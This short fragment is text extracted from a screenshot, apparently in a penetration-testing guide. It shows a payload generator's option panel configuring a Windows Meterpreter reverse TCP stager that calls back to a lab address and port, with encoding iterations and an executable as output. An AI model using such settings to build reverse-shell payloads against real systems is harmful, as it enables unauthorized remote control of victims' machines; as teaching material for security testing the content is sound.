 windows/meterpreter/reverse_tcp
Windows Meterpreter (Reflective Injection), Reverse TCP Stager
Connect back to the attacker, Inject the meterpreter server DLL via the
Reflective Dll Injection payload (staged)
Option Value
EXITFUNC process
Iterations 3
KeepTemplateWorking
LHOST 172.16.62.1
LPORT 30804
Template +
Output: exe
Show advanced options
Launch